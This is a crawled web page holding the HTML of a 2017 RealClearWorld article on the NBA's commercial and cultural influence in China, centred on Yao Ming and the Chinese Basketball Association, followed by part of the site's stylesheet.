

--- FILE ---
content_type: text/html
request_url: https://www.realclearworld.com/articles/2017/05/12/the_nba_outsize_impact_on_china.html
body_size: 7682
content:
<!doctype html>
<html lang="en">
<head prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb#">

<meta name="fragment" content="!">
<script id="interior" type="text/javascript" src="/asset/vertical/rcw/rc-meta.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<link type="images/x-icon" href="/favicon.ico" rel="shortcut icon" /> 
<link type="text/css" href="//fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<link type="text/css" href="//fonts.googleapis.com/css?family=Domine:400,700" rel="stylesheet">


<!-- Master Global CSS and Vertical Specific CSS -->
<link type="text/css" href="/asset/top/master.css" rel="stylesheet" />
<link type="text/css" href="/asset/vertical/rcw/rcw.css" rel="stylesheet" />

<link type="text/css" href="/asset/top/facebox-comments.css" media="screen" rel="stylesheet" />

<!--RCMG Asset-->
<link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />

<!-- EVOLOK -->
<!-- Evolok Bootstrap Library - Needed for all widgets if not loaded on site already -->  
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.5.18/prefixed-bootstrap.css" rel="stylesheet" />
<!-- Evolok Metering Library - Needed for both Paywall/Paywall Notifier Widgets(Tags) AND Product Widgets(Tags) --> 
<script type="text/javascript" src="/asset/top/rcmg_users_v2/evolok/ev-ad/3.2.11/ev-em.min.js"></script>
<!-- New EV Libraries - New Product Widget Install 1/29/18 -->  
<script type="text/javascript" src="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.5.18/ev-widgets.min.js"></script>
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.5.18/ev-widgets.min.css" rel="stylesheet" />

    
<!-- DO NOT CHANGE BELOW CODE -->    
<!--PRE MASTER INJECTION-->


<script type="text/javascript" src="/asset/lib/jquery/1.11.3.min.js"></script>
<script type="text/javascript" src="/asset/lib/viewportSize/viewportSize-min.js"></script>
<script type="text/javascript" src="//c.amazon-adsystem.com/aax2/amzn_ads.js"></script> 
<script type="text/javascript">
	try {
		amznads.getAds('3148');
	} catch(e) { /*ignore*/}	
</script>
<script type="text/javascript"> 
	var key = 'amznslots';
	var values = amznads.getTokens(); //comma separated tokens 	 
</script>

<script src="/asset/top/StoryStream.js?v=1.0" type="text/javascript"></script>

<script type="text/javascript">var ev_params = { "articleId": window.location.href, "section": "articles", "authors": ["Ford Carson"], "tags":["Yao Ming","china","basketball","NBA"] };</script>


<script type="text/javascript" src="/asset/top/master.js?v=1.5" id="jsSite" data-site="world" data-gaTag="" data-site-page=""></script>
<script type="text/javascript" src="/asset/vertical/rcw/rcw.js?v=1.0"></script>

<script src="/asset/lib/waypoints/lib/jquery.waypoints.min.js"></script>
<script src="/asset/lib/waypoints/lib/shortcuts/inview.min.js"></script>



    
    <link type="text/css" rel="stylesheet" href="/asset/section/articles.css?v=1.2" />

        <link type="text/css" rel="stylesheet" href="/asset/vertical/rcw/rcw3.css" />
    
    <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Condensed:100,200,300,400,600" rel="stylesheet">
    <link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />
    <script type="text/javascript" src="/asset/section/articles.js?v=1"></script>

    
    
    <script>
        // Picture element HTML5 shiv
        document.createElement( "picture" );
    </script>
    <script async src="https://www.realclearworld.com/asset/lib/picturefill/picturefill.min.js?v=1.0" type="text/javascript"></script>

    
    

    
    <meta name="robots" content="index,follow">
  <meta name="googlebot" content="index,follow">
  <meta name="fb:app_id" property="og:fb:app_id" content="2093313384226659">
  <meta name="site_name" property="og:site_name" content="RealClearWorld">
  <meta name="locale" property="og:locale" content="en_US">
  <meta name="twitter:site" property="twitter:site" content="@RealClearWorld">
  <meta name="revised" property="og:revised"  content="Thursday, March 5th, 2020, 3:46 pm">
  <meta name="theme-color" property="og:theme-color"  content="#0C124D">




  
  <title>The NBA&rsquo;s Outsize Impact on China | RealClearWorld</title>

  <meta name="title" property="og:title" content="The NBA&rsquo;s Outsize Impact on China">
  <meta name="description" property="og:description" content="Established in 2008 with an initial evaluation of $2.3 billion and an estimated annual revenue exceeding $150 million, NBA China&rsquo;s eye-popping numbers demonstrate the power of basketball as mean">
  <meta name="subject" property="og:subject" content="Established in 2008 with an initial evaluation of $2.3 billion and an estimated annual revenue exceeding $150 million, NBA China&rsquo;s eye-popping numbers demonstrate the power of basketball as mean">
  <meta name="url" property="og:url" content="https://www.realclearworld.com/articles/2017/05/12/the_nba_outsize_impact_on_china.html">
  <meta name="identifier-URL" property="og:identifier-URL" content="https://www.realclearworld.com/articles/2017/05/12/the_nba_outsize_impact_on_china.html">
  <meta name="type" property="og:type" content="article">

  <meta name="article:published_time" property="og:article:published_time" content="2017-05-12T00:00:00-05:00">
  <meta name="article:modified_time " property="og:article:modified_time " content="2020-03-05T09:16:32-06:00">

  <meta name="twitter:url" property="twitter:url" content="https://www.realclearworld.com/articles/2017/05/12/the_nba_outsize_impact_on_china.html">
  <meta name="twitter:title" property="twitter:title" content="The NBA&rsquo;s Outsize Impact on China">
  <meta name="twitter:description" property="twitter:description" content="Established in 2008 with an initial evaluation of $2.3 billion and an estimated annual revenue exceeding $150 million, NBA China&rsquo;s eye-popping numbers demonstrate the power of basketball as mean">
  <meta name="tweetmeme-title" property="tweetmeme-title" content="The NBA&rsquo;s Outsize Impact on China" >
  <meta name="twitter:card" property="twitter:card" content="summary_large_image">

    <link rel="amphtml" href="https://www.realclearworld.com/articles/2017/05/12/the_nba_outsize_impact_on_china.amp.html">
  
      
    <meta name="twitter:image" property="twitter:image" content="https://assets.realclear.com/images/41/413622_6_.jpg">
    <meta name="image" property="og:image" content="https://assets.realclear.com/images/41/413622_6_.jpg">
  
  
  
  <link rel="archives" href="https://www.realclearworld.com/articles">

  
    
      <meta name="article:author" property="og:article:author" content="Ford Carson">
      <meta name="author" property="og:author" content="Ford Carson">

      
    
  
  
  
  
  
  



<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","description":"Established in 2008 with an initial evaluation of $2.3 billion and an estimated annual revenue exceeding $150 million, NBA China&rsquo;s eye-popping numbers demonstrate the power of basketball as...","image":{"@type":"ImageObject","url":"https:\/\/assets.realclear.com\/images\/41\/413622_5_.jpg","height":750,"width":500},"mainEntityOfPage":"https:\/\/www.realclearworld.com\/articles\/2017\/05\/12\/the_nba_outsize_impact_on_china-full.html","url":"https:\/\/www.realclearworld.com\/articles\/2017\/05\/12\/the_nba_outsize_impact_on_china.html","author":{"name":"Ford Carson","url":"https:\/\/www.realclearworld.com\/authors\/ford_carson","bio":"","email":"","twitter":""},"dateCreated":"2017-05-12T00:00:00-05:00","dateModified":"2020-03-05T09:16:32-06:00","datePublished":"2020-03-05T09:16:32-06:00","headline":"The NBA&rsquo;s Outsize Impact on China","keywords":"Yao Ming, china, basketball, NBA","publisher":{"@type":"Organization","name":"RealClearWorld","url":"http:\/\/www.realclearworld.com\/","logo":{"@type":"ImageObject"}}}</script>
</head>


<body class="article standard-article">

    
    <div id="container">

    
    
        <div class="top-banner">
            
            <!-- <div class="RC-AD RC-AD-MOBILE-BANNER"></div>  -->
            
            <div  class="RC-AD RC-AD-TOP-BANNER"  ></div>            <div  class="RC-AD RC-AD-BOX-TOP"  ></div>        </div>

    
    <div id="masthead-wrapper" class="nav-down">
    <div id="masthead" class="clearfix">
        <div class="top-bar"></div>
        <div class="alpha-wrapper">
            <div class="site-logo">
                <a href="/"><img class="ss" src="/asset/img/rcw-home-logo.png"></a> 

                                <span class="verticals-menu">
                    <div class="verticals-wrapper">
                        <img class="full-site-arrow" src="/asset/img/rcw-site-arrow.png" />
                        <img class="mobile-site-arrow" src="/asset/img/mobile-site-arrow.png" />
                        <span class="verticals-tab"></span>
                        <div class="verticals-site-list">
                            <script src="/asset/vertical/rcw/rcw_sites_nav.js" type="text/javascript"></script>
                        </div>
                    </div>
                </span>
                
            </div>
        </div>

        
        
                <div class="beta-wrapper">
            <div class="inner-account">
                <a class="welcome-login" href="/dashboard/">Sign In</a> <span>|</span> <a href="/subscriptions/">Subscribe Ad-Free</a>
            </div>
            <div class="site-nav">
                <script src="/asset/vertical/rcw/masthead_nav.js" type="text/javascript"></script>
            </div>
            <div class="site-search mobile">
                <form>
                    <input type="text" id="searchBox" name="q" />
                </form>
            </div>
            <div class="site-search-mobile"></div>
        </div>
        
    </div><!-- end inner masthead div -->
</div><!-- end masthead wrapper --> 
    


    

    <article data-layout="standard" data-url="https://www.realclearworld.com/articles/2017/05/12/the_nba_outsize_impact_on_china.html" data-article="0">

        <div class="progress-bar"></div>

        <div class="page-header">
            <div class="contentwrapper">
                <div class="up-next">
                    <span class="label">up next: </span>
                    <span class="title"><a href=""></a></span>
                </div>
            </div>

            <div class="now-reading">
                <span class="label">now reading: </span>
                <span class="title">The NBA&rsquo;s Outsize Impact on China</span>
            </div>

            <div class="header-social">
                <div class="socialBar" data-print="1" data-style="short" data-dialog="share">
                    <div class="left toolset"></div>
                </div>

                <div class="socialBar-clicks"></div>
                <div class="socialBar-divide"></div>
                <div class="socialBar-shares"></div>
            </div>
        </div><!-- end pageheader div -->

                <div class="article-top-wrapper">
            <div id="google_translate_element" class="desk-trans"></div>
            <script type="text/javascript">
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                            pageLanguage: 'en', 
                            includedLanguages: 'ar,bs,ca,cs,da,de,el,en,es,et,fi,fr,ga,hr,hu,is,it,lt,lv,nl,no,pl,pt,ro,sv,uk', 
                            layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                        }, 'google_translate_element');
                }
            </script>
            <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
            <div class="article-title-wrapper non-mobile-title">
                <div class="article-title">
                    <h1>The NBA&rsquo;s Outsize Impact on China</h1>
                </div>
                            </div>
            <div class="article-social">
                <div class="socialBar" data-print="1" data-style="short" data-dialog="share">
                    <div class="left toolset"></div>
                    <a href="#comments-container" class="tool comments">
                        <div class="comment-title-icon" >.</div>
                    </a>
                </div>
                <div class="socialBar-top-counts">
                    <div class="socialBar-clicks"></div>
                    <div class="socialBar-divide"></div>
                    <div class="socialBar-shares"></div>
                </div>
            </div>
        </div>
        <div class="article-auth">
            <div class="auth-author" style="float:left;">
                By 


    
    
    
    
    
        <a href="https://www.realclearworld.com/authors/ford_carson/">Ford Carson</a>

        
            
            
            
            
            </div>
            <span class="auth-date" style="float:right;">May 12, 2017</span>
        </div>
        
        
        
            <div class="article-body" >

                    <div class="alpha">

                <span class="section-border"></span>

                    

        <!-- sphereit start -->
        <!-- startprint -->

        
            
            
            
            
            
            
            
        
        
        
        

        
        <div class="mobile-social-bar">
            <div class="socialBar" data-print="1" data-style="mobile" data-dialog="share">
                <div class="left toolset"></div>
            </div>
            <div class="socialBar-mobile-counts">
                <div class="socialBar-clicks"></div>
                <div class="socialBar-divide"></div>
                <div class="socialBar-shares"></div>
            </div>
        </div>

        <div class="clear"></div>

        
        
                                <div class="new-image-header" style="overflow:hidden;position:relative;">
                <picture style="top: 0%;display:block;position:absolute;left:0;right:0;">
                    <source srcset="https://assets.realclear.com/images/41/413622.jpg" media="(min-width: 768px)">
                    <!--[if IE 9]></video><![endif]-->
                    <img srcset="/asset/img/pixel.gif" alt="The NBA&rsquo;s Outsize Impact on China" />
                    <!--[if IE 7]>
                    <img src="https://assets.realclear.com/images/41/413622.jpg" alt="The NBA&rsquo;s Outsize Impact on China" />
				    <![endif]-->
                </picture>
                                
                <div class="hero_credit" title="AP License: urn:publicid:ap.org:0d7891a2537c478b93f2405e02d7ddde" >AP Photo</div>
                            </div>
        
        
                
            
            <div class="mobile-hero" style="overflow:hidden;position:relative;">
                <picture style="top: -11%;display:block;position:absolute;left:0;right:0;">
                    <!--[if IE 9]><video style="display: none;"><![endif]-->
                        <source srcset="https://assets.realclear.com/images/41/413622_5_.jpg" media="(max-width: 767px)">
                    <!--[if IE 9]></video><![endif]-->

                    <img srcset="/asset/img/pixel.gif" alt="The NBA&rsquo;s Outsize Impact on China" />

                    <!--[if IE 7]>
                        <img src="https://assets.realclear.com/images/41/413622_5_.jpg" alt="The NBA&rsquo;s Outsize Impact on China" />
                    <![endif]-->
                </picture>

                                                            <div class="hero_credit" title="AP License: urn:publicid:ap.org:0d7891a2537c478b93f2405e02d7ddde">
                            AP Photo
                        </div>
                                    
            </div>

        

        <div class="article-body-text">

            <div class="clear"></div>

                            <div class="in_conclusion">
                    <p><p><em>Ford Carson is an editorial intern for RealClearPolitics. He can be reached at <a href="mailto:fcarson@realclearpolitics.com">fcarson@realclearpolitics.com</a>. This piece is part of <a href="http://www.realclearworld.com/china_and_america/">a special RCW series</a> on the U.S.-China geopolitical relationship.</em></p></p>
                </div>
            
            <div class="story-stream-hover-wrapper">
                <div class="story-stream-hover">
                    <div class="mobile-close-btn">X</div>
                    <div class="story-stream-hover-tab-up"></div>
                    <div class="title-wrapper">
                        <div class="label">Story Stream</div>
                        <div class="title"></div>
                    </div>
                    <div class="text-wrapper">
                        <div class="label">recent articles</div>
                    </div>
                    <div class="count-wrapper">
                        <div class="recent-link">
                            <ul>
                                <li><a href="#">Video: Global Warming Lorem Ipsum Dolor Sit ...</a></li>
                                <li><a href="#">Article: Global Warming Lorem Ipsum Dolor Sit ...</a></li>
                                <li><a href="#">Article: Global Warming Lorem Ipsum Dolor Sit ...</a></li>
                                <li><a href="#">Entry: Global Warming Lorem Ipsum Dolor Sit ...</a></li>
                                <li><a href="#">Video: Global Warming Lorem Ipsum Dolor Sit ...</a></li>

                            </ul>
                        </div>
                    </div>
                    <div class="story-stream-hover-tab-down"></div>
                </div>
            </div>

            
                        

            

                                                    
            
            
            

            <p>Established in 2008 with an initial evaluation of $2.3 billion and an estimated annual revenue exceeding $150 million, NBA China&rsquo;s eye-popping numbers demonstrate the power of basketball as means of cultural exchange between the United States and China.</p>
<p>&ldquo;NBA basketball is clearly the most popular sports league in the country,&rdquo; NBA China&rsquo;s Chief Executive David Shoemaker said to the New York Times in 2012. &ldquo;[NBA China] is a cash-flowing and fast-growing company at present.&rdquo;</p><div class="article-body-text-line-ad" style="display: inline; float: left; width: 300px; margin: 0 12px 12px 0; padding: 0 10px 0 0 ; position: relative; background-color:#fff;"><div  class="RC-AD RC-AD-BOX-MIDDLE"  ></div></div>
<p>With 300 million Chinese playing basketball in 2012 <a href="http://www.nytimes.com/2012/02/05/magazine/NBA-in-China.html">alone</a>, many have called it the country&rsquo;s &ldquo;national sport&rdquo; to underscore the same near-religiosity seen in America in regard to football. For example, as first pointed out by the New York Times, despite a time shift that coincided NBA games with the Chinese morning rush in 2002, regular season games frequently enjoyed a viewership of 10 million or more in China.</p>
<p>Basketball has seen an unprecedented rise in popularity in the country since 1987, when Commissioner David Stern began selling NBA game footage to the Chinese all-sports television channel China Central Television (CCTV) in exchange for advertising revenue. The investment paid off -- its estimated fan base is now somewhere in the ballpark of 450 million people -- and, within a few years, other American companies began purchasing advertising space to reach previously untapped Chinese consumers.</p>
<p>Perhaps the biggest economic victory for the NBA, however, came in 2002, when the Shanghai Sharks&rsquo; 7&rsquo;6&rdquo; center was selected with the first pick in the draft.</p>
<p>That player was Yao Ming.</p>
<p>Although players like Shaquille O&rsquo;Neal, LeBron James, and especially Kobe Bryant are household names in China, Yao remains the country&rsquo;s pride and joy, even after his retirement. The only Chinese player to have ever been selected at the top spot, No. 11 is the third of five Chinese players to have competed in the NBA.</p>
<p>Yao Ming earned eight All-Star Game selections during his eight-year NBA career, and in 2016 he was inducted into the Naismith Memorial Hall of Fame. But the Rockets&rsquo; star center arguably had an even larger impact off the court, serving as a sort of cultural ambassador during his tenure in the NBA. Having come from the previously disfavored Chinese Basketball Association (CBA), Yao challenged the idea that Chinese basketball players could not compete on the world stage.</p>
<p>Now considered the most competitive men&rsquo;s basketball league in Asia, the CBA has come to include many high-caliber American players. These players include first-round picks Wilson Chandler and J.R. Smith, 2011 NCAA National Player of the Year Jimmer Fredette, and, perhaps most notably, All-Stars Steve Francis, Kenyon Martin, and Stephon Marbury.</p>
<p>Having started in 1995, the CBA now includes 20 teams across the Northern and Southern divisions. Despite repeated buyout offers from the NBA, the CBA opted to build its own brand and to remain under Chinese ownership.</p>
<p>The NBA, with an ever-growing Chinese interest in professional American basketball, has made attempts to celebrate its presence in China, with differing levels of success.</p>
<p>In March, for example, the league announced that the Minnesota Timberwolves and the Golden State Warriors will play two preseason games as part of NBA Global Games China 2017, after which 14 NBA teams will have played 24 total games in China. In addition, the NBA encourages player appearances and tours in the country, community enrichment, like the Basketball Without Borders Program, and marketing cooperation, like players advertising their signature basketball shoes in China.</p>
<p>However, the NBA has occasionally demonstrated its loose grasp on the complexity of Chinese culture, including a fortune-cookie giveaway promotion at Yao&rsquo;s first game in Miami in 2002. Also of note was the NBA&rsquo;s relatively loose handling of Shaquille O&rsquo;Neal&rsquo;s 2003 <a href="http://articles.latimes.com/2003/jan/11/sports/sp-shaq11">comment</a>, &ldquo;Tell Yao Ming, ching-chong-yang-wah-ah-soh.&rdquo;</p>
<p>A good-spirited Yao shook off both comments and went on to receive a record 2,558,278 votes to become a 2005 All-Star starting center, a massive accomplishment considering his absence from most of the previous season and a testament to his runaway popularity in China. His jersey was retired by the Houston Rockets on Feb. 3, 2017, which intentionally coincided with the Chinese Lunar New Year in order to have the &ldquo;maximum global impact.&rdquo;</p>
<p>&ldquo;I can tell you that everybody in the league -- teams, players, executives -- owe a great deal of gratitude for everything he has done for the game of basketball,&rdquo; said Rockets President Tad Brown of Yao.</p>
<p>To the delight of both the CBA and Chinese fans, Yao Ming returned to the Shanghai Sharks as an owner and, on Feb. 23, became the league&rsquo;s sixth president.</p>
<p>Although no Chinese basketball superstar has stepped forth to fill Yao&rsquo;s (size 18) shoes yet, hope remains that a mixture of the country&rsquo;s exploding population, love of the sport, and improving professional leagues will yield results soon. With 16 gold medals at the FIBA Asia Championship and 12 at the Asia Games all-time, many consider the country long overdue for an Olympic medal, too.</p>

                                            <div id="author-bio"></div>
                            
            

        </div> <!--end article-body-text div-->

        
                
                

        <!-- stopprint -->
        <!-- sphereit end -->

        

        <div class="clear"></div>

                    <div id="related-footer">
                <b>Related Topics: </b>
                                    <a href="https://www.realclearworld.com/stream/?topic=yao_ming">Yao Ming</a>&#44;                                    <a href="https://www.realclearworld.com/stream/?topic=china">china</a>&#44;                                    <a href="https://www.realclearworld.com/stream/?topic=basketball">basketball</a>&#44;                                    <a href="https://www.realclearworld.com/stream/?topic=nba">NBA</a>                            </div>
        
        <div class="article-social-bottom-wrapper">
            <div class="article-social-bottom">
                <div class="socialBar" data-print="1" data-style="short" data-dialog="share">
                    <div class="left toolset"></div>
                </div>
            </div>
        </div>

        <div class="socialBar-bottom-counts">
            <div class="socialBar-clicks"></div>
            <div class="socialBar-divide"></div>
            <div class="socialBar-shares"></div>
        </div>
        
                    <div class="inline-rc-ad-middle">
                <br />
                
                <div  class="RC-AD RC-AD-BOX-BOTTOM"  ></div>                <br />
            </div>
        
                    <!-- spot im comments -->
<div class="no-comments" style="width: 100%; height: 45px;" ></div>
        
        <!-- Comment the 2 lines below becuause it does nothing EM -->

        
        
                        <div class="inline-rc-ad-middle">
                    <br />
                    
                    <div  class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>                    <br />
                </div>
        
            </div><!-- alpha -->
        </div><!-- article-body -->


                        <div class="beta">
        

    
    <div class="widget_slot init"></div>


<div  class="RC-AD RC-AD-BOX-TOP"  ></div>
<div class="widget_slot init"></div>


<div  class="RC-AD RC-AD-BOX-MIDDLE"  ></div>
<div class="widget_slot init"></div>

<div  class="RC-AD RC-AD-BOX-BOTTOM"  ></div>
<div class="widget_slot init"></div>


<div  class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>    

            
            

            

                </div><!-- end beta -->
        

     </article>  <!--end first article -->
    
            
        <div  class="RC-AD RC-AD-BOTTOM-BANNER"  ></div>    
    </div><!-- container -->

        
        <div class="upNext-container"></div>
        
                    
            <div  class="RC-AD RC-AD-TYNT"  ></div>        
        <script data-loc="articles-rcw" src="https://www.realclearworld.com/asset/top/rc-newsletters-v2.js" class="jsTag" type="text/javascript"></script>

        <div class="footer-wrapper">
    <div class="footer">
        <div class="footer-logo">
            <span class="site-tab"></span> 
            <img src="/asset/img/rcw-logo-footer.png" />
        </div>
        
        <div class="footer-social">
            <div class="socialBar" data-style="site" data-dialog="share"><div class="left toolset"></div></div>
        </div>
        
        <div class="clear"></div>
        
        <div class="footer-links">
            <script type="text/javascript" src="/asset/vertical/rcw/footer_links.js"></script>
        </div>
        
        <div class="footer-info">
            <div class="info-links">
                <script type="text/javascript" src="/asset/vertical/rcw/footer_info_links.js"></script>
            </div>
        </div>

        <div class="mobile-footer">
            <div class="mobile-copyright">&copy;2020 RealClearWorld | <a onClick="loadDesktop();" class="view-desktop">Go to full site</a></div>
        </div>

    </div> 
</div>


<script type="text/javascript" src="/asset/vertical/rcw/internal.js?v=1"></script>
<script type="text/javascript" src="/asset/vertical/rcw/footer_includes_before_body.js?v=1"></script> 


        
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_common.js"></script>
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_auth.js"></script>

        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_modal.js"></script>

        <div class="upNext-container"></div>
        <ev-paywall-notifier modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall-notifier>
        <ev-paywall modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall>

        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_spot.js"></script>
    

    

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.realclearworld.com/asset/vertical/rcw/rcw.css
body_size: 7410
content:
/* VERTICAL STYLES - RCP.CSS */
/* Adblock offside modal */
@import url("https://www.realclearpolitics.com/asset/section/Ads/AdblockOffsideModal.css?v=1");

.testimonials { padding:50px 0 !important; }

body.search h1 { color:#0C124D !important; }
body.search .search-header { border-bottom:7px solid #0C124D !important; }

body.article-landing h1.sponsor { color:#0C124D; }
body.article-landing .landing-header {
    border-bottom: 7px solid #0C124D;
}

/* List color css */

body.list h1 { color:#0C124D; }
body.list h2.sponsor { color:#0C124D; }
body.list .socialBar-clicks { color:#0C124D; }
body.list .socialBar-shares { color:#0C124D; }
body.list .list-body-text h3 { color:#0C124D; }

/* End of lists color css */


/* Video landing page and perma links color specific css */

body.video h1 { color:#0C124D; }
body.video h2.sponsor { color:#0C124D; }
body.video .beta .social_links { border: 4px solid #0C124D; }
body.video .landing-header { border-bottom:7px solid #0C124D; }
body.video .video-section { background-color:#0C124D; }
body.video .socialBar-clicks { color:#0C124D; }
body.video .socialBar-shares { color:#0C124D; }
body.video .breaking-text a { color:#0C124D; }
body.video .loadMoreBtn { background-color:#0C124D; }
body.video #searchbox_video { background:#0C124D none repeat scroll 0% 0%; }
.cal_container .title_container { background-color:#0C124D; }

/* End of video CSS */

/* BIG 970x90 AD BELOW MASTHEAD */ 
.top-bannerx {clear:both; display:block; text-align:center; width:100%; }
.top-bannerx > .RC-AD {} 
.top-bannerx > .RC-AD > div {background-color:#fbfbfb; border-bottom:0px solid #ebebeb; border-top:0px solid #ebebeb;}
.top-bannerx > .RC-AD > div > div {width:970px; min-height:90px;margin:10px auto 6px auto; display:inline-block;}
.top-bannerx > .RC-AD-TOP-BANNER-BIG {width:100%; text-align:center; min-height:1px;}

.site-nav-more ul.primary { background-color:#0C124D; }
        .site-nav-more ul.primary li { border-bottom:2px solid #40406d; }
		
.site-nav-more .sections-tab { border-bottom: 8px solid #0C124D; border-left: 8px solid transparent; border-right: 8px solid transparent; bottom: -10px; height: 0; right: 4px; position: absolute; width: 0; z-index:15; display:none; }

.site-nav-more ul li ul.inner li { background-color:#0C124D; border:none; }

/* New google translate Location - D.N. 10/4/2018*/
body.article .desk-trans {
    /* display: inline-block; */
	/* float: right; */
	float: none;
    /* margin-right: -5px; */
    /* margin-top: -45px; */
}

.progress-bar{ background-color: #0C124D; }

.progress-bar > span { background-color: #0C124D; }

.site-brand { background-color:#0c124d;; display:inline-block; padding:21px 15px 5px; position:relative; top:0; height:48px; }
.site-name { position:relative; top:0; margin-left:1%; }
.site-tab { position:absolute; top:0; right:-13px; width: 0; 	height: 0; 	border-bottom: 17px solid #03051F; 	border-right: 13px solid transparent; }

.site-name a { color:#0c124d; }

.article-top { border-bottom:10px solid #0C124D; }

.article-body-text .news-letter .newsletter-signup-container2 ul.newsletters li {
    display: none;
}

.article-body-text .news-letter .newsletter-signup-container2 ul.newsletters li.world{
    display: table;
}

.article-body-text .news-letter .newsletter-widget {
	background-color: #0C124D;
}

.article-body-text .news-letter{
	float:right;
	margin:10px;
}

.news-letter-header{
	margin: 0;
	color: #0C124D;
	margin: 0 0 20px 0;
	padding: 5px;
	font-size: 1.1em;
	text-align: center;
	border-bottom: 1px dotted #ccc;
	font-family: "Domine", serif;
}

/* WIDGET STYLES */

.rec-link-body[data-id="34"] li {
    font-size: 0.94em;
    line-height: 1;
}
.rec-link-body[data-id="34"] .image.item_left {
    width: 35%;
}
.rec-link-body[data-id="34"] .title.item_left {
    width: 62%;
}

/*countries widget */
.country-list {
    background-color: #ffffff;
    border: 1px solid #ebebeb;
    box-shadow: 0 2px 2px #000000;
    display: none;
    left: -195px;
    position: absolute;
    top: 55px;
    width: 298px;
    z-index: 500;
}

.country-list ul {
    padding: 0;
    margin: 0;
}

.country-list ul li {
    max-width: 50%;
    float: left;
    min-width: 50%;
}

.country-list ul {padding:0;margin:0;}
.country-list ul li:hover {  }
.country-list ul li span { 
	color:#000000; 
	font-size:1em; 
	padding-left: 15px; 
	display:block; 
	line-height:2.3em; 
	background-color:#fff; }

.country-list ul li span { 
	cursor: pointer;font-size:0.8em; 
	padding-left: 10px; 
	display:block; 
	line-height:2.3em; 
}

.country-list ul li span:hover { 
	text-decoration: underline;
}

.country-option:hover{
	background-color: #E6E4E4;
}



/* recommeded widget */
.widget_slot.loaded {
	font-weight:bold;
	font-size:0.9em;
	position: relative;
}
.widget_slot.loaded.overlay:after {
	content: " ";
	z-index: 10;
	display: block;
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
	background: url(/asset/img/ajax-grey-lg.gif) no-repeat scroll center center;
	background-color: rgba(0, 0, 0, 0.5);
}
		.rec-widget-header { height:55px; background-color:#0c124d;; background-repeat: no-repeat; }
		.rec-title { display:inline-block; padding:20px 0px 0px 15px; width:auto; color:#FFFFFF; float:left; }
		.rec-title .title_icon { display: inline-block; vertical-align: middle; padding-right: 6px; }
		.rec-site {
			background:url('/asset/img/white-bg-chev.png') no-repeat scroll right 10px top 20px;
			/*display:inline-block;*/
			width:35%;
			height: 100%;
			color:#FFFFFF;
			float:right;
			position:relative;
			/*padding:23px 14px 22px 15px;*/
		}
			.rec-site .name {
				font-size:0.75em;
				font-weight:normal;

				border-left:1px solid #fff;
				border-left:1px solid rgba(255, 255, 255, .2);
				-webkit-background-clip: padding-box;
